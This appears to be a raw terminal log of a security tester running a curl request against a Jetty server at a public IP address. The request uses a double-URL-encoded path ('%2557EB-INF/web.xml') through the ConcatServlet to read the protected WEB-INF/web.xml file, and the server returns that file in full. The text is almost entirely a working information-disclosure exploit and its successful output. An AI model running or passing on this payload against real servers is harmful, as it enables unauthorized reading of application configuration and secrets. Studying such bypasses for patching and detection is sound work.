 E:\safaapp\ZHONGJIANJIAN\zhongjianjian\CNVD-2020-10487-Tomcat-Ajp-lfi-master>curl -v http://123.58.224.8:11889/static?/%
2557EB-INF/web.xml
*   Trying 123.58.224.8:11889...
* Connected to 123.58.224.8 (123.58.224.8) port 11889
* using HTTP/1.x
> GET /static?/%2557EB-INF/web.xml HTTP/1.1
> Host: 123.58.224.8:11889
> User-Agent: curl/8.13.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Last-Modified: Sun, 13 Jul 2025 04:58:56 GMT
< Content-Type: application/xml
< Content-Length: 477
< Server: Jetty(9.4.40.v20210413)
<
<!DOCTYPE web-app PUBLIC
 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
 "http://java.sun.com/dtd/web-app_2_3.dtd" >

<web-app>
  <display-name>Archetype Created Web Application</display-name>
  <servlet>
    <servlet-name>Concat</servlet-name>
    <servlet-class>org.eclipse.jetty.servlets.ConcatServlet</servlet-class>
  </servlet>

  <servlet-mapping>
    <servlet-name>Concat</servlet-name>
    <url-pattern>/static</url-pattern>
  </servlet-mapping>
</web-app>
* Connection #0 to host 123.58.224.8 left intact